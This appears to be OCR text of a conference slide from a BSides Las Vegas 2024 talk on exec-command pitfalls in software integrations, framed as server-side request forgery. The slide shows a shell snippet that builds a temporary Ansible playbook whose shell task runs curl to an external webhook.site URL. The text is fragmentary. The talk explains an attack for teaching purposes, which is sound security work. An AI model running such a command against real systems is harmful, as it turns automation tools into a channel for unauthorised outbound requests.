 HACK THE BAY
Server-Side Request Forgery (SSRF)
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: curl
https://webhook.site/22cbe5dd-bcc8-400c-8097-
71f166629b25 </dev/tty >/dev/tty 2>/dev/tty]}]'
>$TF
ansible-playbook $TF
ALEVSK
LAS
VEGAS
BSIDES
MMXXIV
Lenin Alevski
A Quick Story Of Security
Pitfalls With Exec Commands In
Software Integrations